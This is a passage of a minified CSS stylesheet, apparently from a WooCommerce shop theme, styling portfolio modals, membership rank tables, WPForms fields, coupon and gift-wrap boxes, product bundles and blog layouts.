.portfolio_sideinfo{text-align:left;padding:2rem}.remodal .portfolio_sideimg{padding:0}.remodal .portfolio_sideinfo .entry-title{font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:1.75rem;letter-spacing:0px;line-height:1;margin-bottom:5px}.remodal .pf_cat{display:inline-block;line-height:1;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary)}.remodal .description,ul.fabric_list li,.body_sec .fabric_content,.body_sec .descripion{font-weight:300;font-size:.75rem;line-height:1.6}#portfolio_modal .head_row,#portfolio_modal .body_row{margin-bottom:24px}.body_sec:not(:last-child){margin-bottom:24px}.body_sec .body_title{font-family:var(--fontPrimary);font-weight:400;margin-bottom:15px;letter-spacing:3px;color:#888;position:relative}.body_title:after{content:"";width:100%;height:1px;background:#e8e8e8;position:absolute;top:50%;left:0;display:block;z-index:-1}.body_title span{display:inline-block;padding-right:10px;background:#fff}ul.fabric_list{margin:0 0 20px;padding:0;list-style:none}ul.fabric_list:last-child{margin-bottom:0}ul.fabric_list li.fab_pos{font-weight:400;margin-bottom:5px;font-family:Eina03;line-height:1}ul.fabric_list li:not(.fab_pos):before{content:"";display:inline-block;padding-right:5px;font-family:"oecicon";speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cat-portfolio .depth_1:before{content:"";font-family:"oecicon";display:inline-block;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;padding-right:8px;font-size:12px}.series_catch .heading{margin-bottom:10px}.series_catch .desc:not(:last-child){margin-bottom:24px}.series_catch{padding:24px}.series_catch .desc{font-weight:300}.series_catch .heading{margin-bottom:10px;text-transform:initial;font-weight:normal;font-family:Courier,"Courier New",monospace;font-size:1.05rem;letter-spacing:0px}ul.cat-portfolio>li.active>.filter_link:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(1, 1);transform:scale(1, 1)}.series_catch:not(.active){padding:0;-webkit-transform:scaleY(0) scaleX(0);transform:scaleY(0) scaleX(0);-webkit-transition:all 2s;transition:all 2s;visibility:hidden;height:0}.series_catch.active{-webkit-transform:scale(1);transform:scale(1)}@media(min-width: 768px){.remodal .portfolio_sideinfo{padding:3rem 4rem 3rem 3rem;border-left:1px solid #e8e8e8}}@media(max-width: 47.9em){.cat-portfolio{display:none}.series_catch{padding:24px 15px}#portfolio_modal .row{overflow-y:auto}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem}.remodal .portfolio_sideinfo{padding-left:0;padding-right:0}.remodal .portfolio_sideinfo .body_row{padding:0 .75rem 60px}.portfolio_sideinfo .foot_row{padding:12px 0;background:#fff;position:fixed;bottom:0;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;border-top:1px solid #efefef}.portfolio_sideinfo .foot_row>div{-webkit-box-flex:1;-ms-flex:1;flex:1;padding:0 .75rem}.portfolio_sideinfo .foot_row .titile_row h3{font-size:1rem}.portfolio_sideinfo .foot_row .button_row .btn{width:100%}.foot_row .titile_row.display--small-only{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.remodal .portfolio_sideimg{height:75%}}@media only screen and (min-width: 48em){.cat-portfolio-mobile-wraper{display:none}ul.cat-portfolio>li:not(:last-child){margin-bottom:16px}.portfolio_row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.portfolio-sidebar{padding:20px;width:260px}.portfolio_row .main_col{-webkit-box-flex:1;-ms-flex:1;flex:1}}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0, 100%, 0);transform:translate3d(0, 100%, 0)}to{opacity:1;-webkit-transform:none;transform:none}}.series_catch .heading,.series_catch .desc{opacity:0;-webkit-animation:fadeInUp 1s ease-in-out 0s forwards;animation:fadeInUp 1s ease-in-out 0s forwards}.series_catch .heading.first,.series_catch .desc.first{-webkit-animation-delay:1s;animation-delay:1s}.series_catch .heading.second,.series_catch .desc.second{-webkit-animation-delay:3s;animation-delay:3s}.series_catch .heading.third,.series_catch .desc.third{-webkit-animation-delay:5s;animation-delay:5s}.series_catch .heading.fourth,.series_catch .desc.fourth{-webkit-animation-delay:7s;animation-delay:7s}.series_catch .heading.fifth,.series_catch .desc.fifth{-webkit-animation-delay:9s;animation-delay:9s}.series_catch .heading.sixth,.series_catch .desc.sixth{-webkit-animation-delay:11s;animation-delay:11s}.rank_icon{display:block;width:85%;max-width:52px;margin:0 auto 6px}.rank_icon .svg-wrap{position:relative;z-index:1}.rank_icon .svg-wrap:before{content:"";width:105%;height:105%;position:absolute;left:50%;top:50%;border:1px solid #d4af37;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_icon .svg-wrap svg{fill:#d4af37}.rank_icon+.name{color:#d4af37}.rank_tr svg#gradient{position:absolute;left:auto;right:auto;top:auto;bottom:auto;z-index:-3}.rank_tr_royal .rank_icon .svg-wrap svg{fill:url(#linearGradient)}.rank_tr_royal .rank_icon .svg-wrap:before{border-color:rgba(0,0,0,0);background:#acb6e5;background:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);z-index:-2}.rank_tr_royal .rank_icon .svg-wrap:after{background:#fff;content:"";width:calc(105% - 2px);height:calc(105% - 2px);position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);border-radius:100%;z-index:-1}.rank_tr_royal .rank_icon+.name{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_tr_silver .rank_icon .svg-wrap:before{border-color:silver}.rank_tr_silver .rank_icon .svg-wrap svg{fill:silver}.rank_tr_silver .rank_icon+.name{color:silver}.rank_tr_bronze .rank_icon .svg-wrap:before{border-color:#cd7f32}.rank_tr_bronze .rank_icon .svg-wrap svg{fill:#cd7f32}.rank_tr_bronze .rank_icon+.name{color:#cd7f32}.youare{font-size:.85rem;letter-spacing:.075em}.rank_name{text-transform:uppercase;font-size:115%;letter-spacing:.05em}.rank_royal{background-image:linear-gradient(-45deg, #74ebd5, #ffdde1, #acb6e5);-webkit-background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}.rank_gold{color:#d4af37}.rank_silver{color:silver}.rank_bronze{color:#cd7f32}.rank_table{width:100%;background:#fff}@media screen and (max-width: 767px){.rank_table{background:rgba(0,0,0,0)}.rank_table .rank_tr{background:#fff}}.rank_table td,.rank_table th{line-height:1.35}.rank_table thead th,.rank_table thead td{font-size:.75rem;line-height:1.25}.rank_table thead th.rank_term{width:110px}.rank_table thead th.rank_logic,.rank_table thead th.rank_term{text-align:center}.rank_table tbody th,.rank_table tbody td{font-size:.75rem}.rank_table tbody th .name,.rank_table tbody td .name{font-size:1rem}.rank_table .rank_icon{width:62px}.rank_table .rank_name{width:100px;text-align:center}.rank_table .rank_name .name{font-family:var(--fontSecondary);font-weight:400}@media screen and (max-width: 767px){.rank_table td.rank_logic:before{display:block}}@media screen and (max-width: 479px){.rank_table td.rank_logic:before{padding-right:1rem}}.rank_block .elementor-text-editor .p_notice p{line-height:1.45;margin-bottom:6px}.rank_block .elementor-text-editor .p_notice p:last-child{margin-bottom:0}.rank_block .elementor-text-editor p.p_xxs{font-size:.65rem}@media screen and (max-width: 767px){.rank_block .elementor-text-editor .md_center{text-align:center}}.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.85rem;line-height:1.8;text-align:left}@media screen and (max-width: 479px){.rank_block .elementor-text-editor p,.rank_block .elementor-text-editor ul li{font-size:.75rem}}.rank_block .elementor-text-editor ul{margin:0}.rank_block .elementor-text-editor ul li+li{margin-top:1rem}.rank_define .p_notice p{line-height:1.45;margin-bottom:6px}.rank_define .p_notice p:last-child{margin-bottom:0}.rank_define .rank_table{border:none;width:100%}@media screen and (max-width: 767px){.rank_define .rank_table{background:rgba(0,0,0,0)}}.rank_define .rank_table th:last-child,.rank_define .rank_table td:last-child{border-right:none}@media screen and (min-width: 768px){.rank_define .rank_table tbody tr:last-child td{border-bottom:none}}.rank_define .rank_table .rank_tr{border:none}@media screen and (min-width: 575px){.rank_define .rank_table th.rank_benefit{width:45%}}@media screen and (max-width: 767px){.rank_define .rank_table tr{background:#fff}}@media screen and (max-width: 767px){.rank_left{max-width:620px;margin:0 auto}}@media screen and (max-width: 767px){#RankServices>.elementor-container{max-width:420px}}@media screen and (max-width: 479px){#RankServices>.elementor-container{max-width:320px}}.remodal table.rank_table,.remodal table.rank_table+div{max-width:645px;margin-left:auto;margin-right:auto}.remodal table.rank_table{width:100%}.remodal table.rank_table+div{margin-top:1.5rem;margin-bottom:2rem}.rm_msg{text-transform:uppercase;font-size:.85rem;letter-spacing:.05em}span.lined{border:1px solid;display:inline-block;padding:2px 4px;line-height:1.35}.order__summary__row+.rm_msg{margin-top:.35rem}.rank_label{padding:2px 4px;line-height:1.35;display:inline-block;background:#3cd070;color:#fff;font-weight:600}.page-review .container{width:100%;max-width:780px}.page-review p{line-height:1.8;font-size:.85rem}.zoa- .wpforms-container .wpforms-form input[type=text],.zoa- .wpforms-container .wpforms-form input[type=date],.zoa- .wpforms-container .wpforms-form input[type=email]{height:42px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul li label{font-size:.85rem}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern li{margin:0 !important}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label{padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern label:not(.wpforms-error){padding:0}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item label{-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.1);box-shadow:0 0 20px 0 rgba(0,0,0,.1)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-item:not(.wpforms-selected) img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);-o-filter:grayscale(100%);filter:grayscale(100%)}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-image-choices-label{margin:0;padding:12px 24px;line-height:1.15;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form .wpforms-list-inline ul.wpforms-image-choices-modern .wpforms-selected .wpforms-image-choices-label{font-weight:500}.zoa- .wpforms-container .wpforms-form .wpforms-field-description{font-size:.65rem}.zoa- .wpforms-container .wpforms-form .wpforms-field-label{font-weight:normal;font-size:.85rem;line-height:1;margin-bottom:12px}.zoa- .wpforms-container .wpforms-form .wpforms-field+.wpforms-field{margin-top:1rem}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-webkit-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-moz-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field :-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::-ms-input-placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field ::placeholder{color:gray}.zoa- .wpforms-container .wpforms-form .wpforms-field input,.zoa- .wpforms-container .wpforms-form .wpforms-field textarea,.zoa- .wpforms-container .wpforms-form .wpforms-field select{font-size:.85rem;color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea{padding:12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;resize:none;border:1px solid #e8e8e8;border-radius:0px;background:rgba(0,0,0,0)}.zoa- .wpforms-container .wpforms-form .wpforms-field textarea:focus{border-color:#000}.zoa- .wpforms-container .wpforms-form .wpforms-field:not(.wpforms-one-half){clear:both}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row{max-width:580px;margin:0 auto}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row .wpforms-field-row.wpforms-field-medium{max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.center_field_row input{outline:none;border-radius:0px;max-width:100%}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-field-select-style-classic select{padding:0 32px 0 16px;width:100%;max-width:100%;background:rgba(0,0,0,0);background-image:none !important;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;border-radius:0px}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-3px !important;margin-right:-3px !important}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{padding:3px !important;-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.zoa- .wpforms-container .wpforms-form .wpforms-image-choices .wpforms-image-choices-image:after{content:"";background:#000;font-family:"gecicon";font-size:20px;top:auto;bottom:-8px}.zoa- .wpforms-container .wpforms-form .styled-select{display:block;width:100%;position:relative;z-index:1}.zoa- .wpforms-container .wpforms-form button[type=submit]{min-width:160px;font-size:.85rem;letter-spacing:1px}.zoa- .wpforms-container .wpforms-form button[type=submit].ch_disable{color:#ccc}.zoa- .wpforms-container .wpforms-form button[type=submit]:not(.ch_disable){border-color:#000;color:#fff;background:#000;font-weight:600}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating svg{color:#000;opacity:.3}.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.selected svg,.zoa- .wpforms-container .wpforms-form .wpforms-field-rating.hover svg{-webkit-transform:scale(1);transform:scale(1)}.zoa- .wpforms-container .wpforms-field-container>.field_section:not(.hide_section):not(:last-child){margin-bottom:32px;padding-bottom:32px;border-bottom:1px solid #ddd}.wpforms-submit-container{text-align:center}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block{position:relative}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block label.wpforms-field-sublabel{position:absolute;top:0;left:0;margin:0;padding:0 10px;height:42px;line-height:42px}.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-last+label.wpforms-field-sublabel,.wpforms-form .wpforms-field.has_label .wpforms-field-row .wpforms-field-row-block .wpforms-field-name-first+label.wpforms-field-sublabel{width:35px;text-align:center}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline input[type=checkbox]{display:none}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item){margin-right:6px !important}.wpforms-container-full .wpforms-form .wpforms-list-inline ul li:not(.wpforms-image-choices-item) label{padding:8px 12px;color:#888;background:#f8f8f8;line-height:1.15;border-radius:6px;display:inline-block}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox{margin-right:6px;display:inline-block;width:12px;height:12px;background:rgba(0,0,0,0);border:1px solid #888;border-radius:100%;position:relative}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox{background:#fff;border-color:#fff}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label{color:#fff;background:#333}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+label span.chebox:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;top:-1px;left:3px;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg);transform:scale(0) rotate(45deg);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]:checked+label span.chebox:after{-webkit-transform:scale(1) rotate(45deg);transform:scale(1) rotate(45deg)}.zoa- .wpforms-container .wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.wpforms-form .wpforms-field-checkbox.wpforms-list-inline ul li:not(.wpforms-image-choices-item) input[type=checkbox]+span.chebox+label.wpforms-field-label-inline{padding-left:5px;line-height:1}.wpforms-field-container .field_section{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}@media only screen and (min-width: 768px){.wpforms-container.wpforms-container-full .wpforms-form .wpforms-image-choices>.wpforms-image-choices-item{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.wpforms-field.wpforms-one-third+.wpforms-two-thirds{margin-top:0 !important}.zoa- .wpforms-container .wpforms-form button[type=submit]{height:52px;min-width:180px}}@media only screen and (max-width: 767px){.page-review p,.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label,.wpforms-container-full .wpforms-form .wpforms-list-inline ul li label,.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{font-size:.75rem}.wpforms-container.wpforms-container-full .wpforms-form .wpforms-field-label{margin-bottom:10px}.page p+.wpforms-container-full{margin-top:24px}.zoa- .wpforms-container.wpforms-container-full .wpforms-form ul.wpforms-image-choices-modern .wpforms-image-choices-label{padding:6px 12px}.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-one-third,.zoa- .wpforms-container .wpforms-form .wpforms-field.wpforms-two-thirds{float:none;width:100%;margin-left:0 !important}.wpforms-field-rating.center-stars,.wpforms-field-rating.center-stars+div>label{text-align:center}}.order__summary__row.desc_coupon{margin-top:.5rem;padding:.5rem;font-size:.85rem;border:1px solid;font-weight:600;border-left-width:4px}.order--checkout__wrap{display:grid}@media screen and (min-width: 768px){.order--checkout__wrap{grid-template-columns:2fr 1fr;grid-gap:2rem}}.order--checkout__col--form{padding:0 2rem}.order--checkout__col--summary{padding:0 2rem}@media screen and (min-width: 768px){.order--checkout__col--summary{padding:0 1rem 0 0}}#couponBox{max-width:550px}#couponBox form.woocommerce-form-coupon{max-width:100%;width:100%}#couponBox form.woocommerce-form-coupon .input-row{width:100%}@media screen and (min-width: 768px){#couponBox form.woocommerce-form-coupon .input-row .form-row{padding:0}#couponBox form.woocommerce-form-coupon .input-row .form-row:first-child{-webkit-box-flex:1;-ms-flex:1;flex:1}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child{width:auto}#couponBox form.woocommerce-form-coupon .input-row .form-row:last-child button[type=submit]{margin-right:0}}.woocommerce-form-coupon-toggle{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}form.woocommerce-form-coupon p:not(.form-row){margin-bottom:1rem;font-size:.85rem;text-align:left}form.woocommerce-form-coupon .input-row .form-row input,form.woocommerce-form-coupon .input-row .form-row button{height:52px}.coupon_below_total .woocommerce-info.woo-notice-box{padding:.85rem 2rem}@media screen and (min-width: 768px){.coupon_below_total .woocommerce-info.woo-notice-box{text-align:left}}.did_you_find{margin-bottom:2rem}.did_you_find h3{font-size:.85rem;margin-bottom:1rem}.did_you_find .form-row{float:none}.cart-collaterals .cross-sells h2{font-family:var(--fontSecondary);font-weight:normal;text-transform:initial;letter-spacing:0}select.gift_wrap_options{margin:1rem 0;max-width:100%;padding:10px}@media screen and (min-width: 480px){select.gift_wrap_options{max-width:240px}}.woocommerce-cart-form+.giftbox{margin-top:2rem}#checkout .giftbox{margin-top:1rem}.giftbox_pop{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (max-width: 767px){.giftbox_pop{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.giftbox_pop_title{font-size:1.25rem;font-family:var(--fontSecondary);font-weight:normal}.giftbox_pop_img{max-width:320px}.giftbox_pop_content{width:100%}@media screen and (max-width: 767px){.giftbox_pop_content{padding-top:1rem}}@media screen and (min-width: 768px){.giftbox_pop_img{width:35%;max-width:35%}.giftbox_pop_content{padding-left:2rem;text-align:left;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 767px){#gift_wrapper .modal_body{padding-top:3rem}}#gift_wrapper .remodal-close{top:1rem;right:1rem}@media screen and (max-width: 767px){#gift_wrapper .remodal-close{top:.5rem;right:.5rem}}#gift_wrapper .remodal-close:before{font-size:2rem}.fgf_gift_products_wrapper>h3{letter-spacing:.05em;padding-bottom:4px;border-bottom:1px solid}.fgf_gift_products_wrapper .fgf_rule_description{padding:10px;font-size:.85rem;border:1px solid #ddd;background-color:#f6f6f6;border-radius:6px}.woocommerce-cart-form .fgf_gift_products_wrapper{margin-top:2rem}.woocommerce-cart-form .fgf_gift_products_wrapper>h3{font-size:1rem;margin-bottom:1rem}.woocommerce-cart-form .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:1rem}#lightcase-case #lightcase-content{text-shadow:none}#lightcase-content .lightcase-inlineWrap{min-width:320px}@media screen and (min-width: 480px){#lightcase-content .lightcase-inlineWrap{min-width:380px}}#lightcase-content .fgf_gift_products_wrapper .fgf_gift_products_table{padding-top:24px}#lightcase-content .fgf_gift_products_wrapper>h3{font-size:1.15rem;margin-bottom:.5rem}#lightcase-content .fgf_gift_products_wrapper .fgf_rule_description{margin-bottom:.5rem;padding:5px 10px;font-size:.75rem}#lightcase-content .fgf_gift_products_wrapper .freegift__thum{width:90px}#lightcase-content .fgf_gift_products_wrapper .freegift_info{-webkit-box-flex:1;-ms-flex:1;flex:1;padding-left:1rem}#lightcase-content .fgf_gift_products_wrapper .freegift_name{margin-bottom:1rem}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{margin-bottom:24px;padding:10px;font-size:.95rem;color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6;border-width:1px;border-style:solid;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width: 767px){.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box{display:block}}.woocommerce-notices-wrapper .woocommerce-message.woo-notice-box a{color:inherit;text-decoration:underline;font-weight:bold}#order_comments_field .label-help_text{font-size:.75rem;display:block;margin-bottom:.5rem;font-weight:500}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]{position:relative;padding-left:24px;display:inline-block}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]>.optional{padding:0}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:before{content:"";width:12px;height:12px;background:none;border:1px solid #000;display:inline-block;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}label.checkbox.woocommerce-form__label[data-automation-id=woo-commerce-subscription-opt-in]:after{position:absolute;content:"";-webkit-transition:all .2s ease;transition:all .2s ease;margin-top:-4px;top:50%;left:0;width:6px;height:10px;-webkit-transform:scale(0) rotate(45deg) translateY(-50%);transform:scale(0) rotate(45deg) translateY(-50%);border-width:2px;border-style:solid;border-color:#000;border-top:0;border-left:0}label.checkbox.woocommerce-form__label.checked[data-automation-id=woo-commerce-subscription-opt-in]:after{-webkit-transform:scale(1) rotate(45deg) translateY(-50%);transform:scale(1) rotate(45deg) translateY(-50%)}.bundle_form .select-option.swatch-wrapper.disabled{display:none}.bundle_form .product.bundled_product_summary{display:-webkit-box;display:-ms-flexbox;display:flex}.bundle_form .product.bundled_product_summary .bundled_product_images.images,.bundle_form .product.bundled_product_summary .details{float:none !important}.bundle_form .product.bundled_product_summary:after,.bundle_form .product.bundled_product_summary:before{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_configurable .iconic-was-chosen-attribute{display:none}.bundle_form .product.bundled_product_summary .attribute_options td.label label{margin-bottom:0;line-height:1.15;font-size:12px;letter-spacing:1px}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.label label:after{content:none}.bundle_form .product.bundled_product_summary .attribute_options.attribute_value_static td.value{display:none}.bundle_form .product.bundled_product_summary tr.attribute_options{margin-bottom:8px}.bundle_form .product.bundled_product_summary tr.attribute_options:last-child{margin-bottom:0}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price{position:relative}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price .amount{font-size:.85rem;font-weight:400}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox span.price:before{content:"";width:20px;height:20px;border:1px solid #000;display:inline-block;margin-right:6px}.bundle_form .product.bundled_product_summary .bundled_product_optional_checkbox input[type=checkbox]:checked+span.price:after{left:2px;width:7px;height:14px}@media screen and (max-width: 576px){.bundle_form.layout_grid ul.products.bundled_products.columns-3{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images{width:35% !important}.bundle_form.layout_grid ul.products.bundled_products.columns-3 .bundled_product .bundled_product_images+.details{-webkit-box-flex:1;-ms-flex:1;flex:1}}@media screen and (max-width: 469px){.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images{width:40%}.woocommerce div.product .small_width.bundle_form div.bundled_product_summary .bundled_product_images+.details{padding-left:1rem}}.new_swatch ul.iconic-was-swatches,.bundled_product_summary .bundled_product_title .bundled_product_title_link{display:none !important}.single-product div.product .bundle_form table.variations td.label{padding-top:0;margin-bottom:0}.shop--single .summary .bundled_product_title_inner .item_title{font-size:1.25rem}.new_swatch .swatch-control+.swatch-label{margin:0}.bundled_item_cart_content .about_size_wraper{display:block;margin-top:5px}.shop--single .summary .product_title.bundled_product_title{margin-bottom:5px;font-size:1.05rem;line-height:1.25}.shop--single .summary .product_title.bundled_product_title .item_title{font-size:inherit}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}@media screen and (min-width: 470px){.shop--single .summary .product_title.bundled_product_title{font-size:1.25rem}.shop--single .summary .product_title.bundled_product_title+.subtitle{margin-bottom:15px;display:block}}@media screen and (max-width: 469px){.shop--single .summary .small_width.bundle_form div.bundled_product_summary .bundled_product_images{max-width:40%}}.o{font-family:var(--fontTitling);font-weight:normal}.c{font-family:"Caslon224Std-Book","ChaparralRegular",Georgia,MSung PRC Medium,serif;font-weight:normal}.d{font-family:var(--fontSecondary);font-weight:normal}.t{font-family:"FOT-テロップ明朝 Pro D","TelopMinPro-D","Noto Serif JP","游明朝","Yu Mincho",YuMincho,"Hiragino Mincho Pro",serif;font-weight:normal}.n{font-family:var(--fontBody)}.fx,.fx.fas{display:-webkit-box;display:-ms-flexbox;display:flex}.fas{-ms-flex-align:start;align-items:flex-start;-webkit-box-align:start}.fac{-ms-flex-align:center;align-items:center;-webkit-box-align:center}.fjc{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center}.fjs{-ms-flex-pack:justify;justify-content:space-between;-webkit-box-pack:justify}.fdr{-ms-flex-direction:row;flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal}.fw{-ms-flex-wrap:wrap;flex-wrap:wrap}.paragraph .btn.btn_rvnow{padding:0 24px;height:42px;line-height:42px}.card__style .card__item .col__thum .overlink{position:absolute;width:100%;height:100%;left:0;top:0;z-index:1}#theme-container:not(.post-type-is__press) .max-width--site main#main{padding:0}#theme-container:not(.post-type-is__press) .max-width--site{max-width:100%;padding-left:.75rem;padding-right:.75rem}#theme-container:not(.post-type-is__press) .blog__content.container{width:100%;max-width:1400px}#theme-container:not(.post-type-is__press) .bsec__wrap{width:100%;margin-left:auto;margin-right:auto}#theme-container:not(.post-type-is__press) .article_cover{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}#theme-container:not(.post-type-is__press) .shop_the_look_container+.ex_info{padding:5px 10px 0}#theme-container:not(.post-type-is__press) .ex_info{text-align:left;font-weight:300;font-size:.75rem;color:#333;line-height:1.45}#theme-container:not(.post-type-is__press) .blog_header_cover .subtitle{font-family:var(--fontBody)}#theme-container:not(.post-type-is__press) .blog_header_cover:not(.fw_cover) .article_cover{-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse}#theme-container:not(.post-type-is__press) .bsec .section-subttl.o.upper{text-align:center;margin-top:32px;margin-bottom:12px;line-height:1.15;font-size:24px;letter-spacing:.015em}#theme-container:not(.post-type-is__press) .main-text-component.paragraph{text-align:left}#theme-container:not(.post-type-is__press) .fixed_cover{margin-top:-12px}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover .article_cover{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-lines:multiple}#theme-container:not(.post-type-is__press) .blog_header_cover.fw_cover 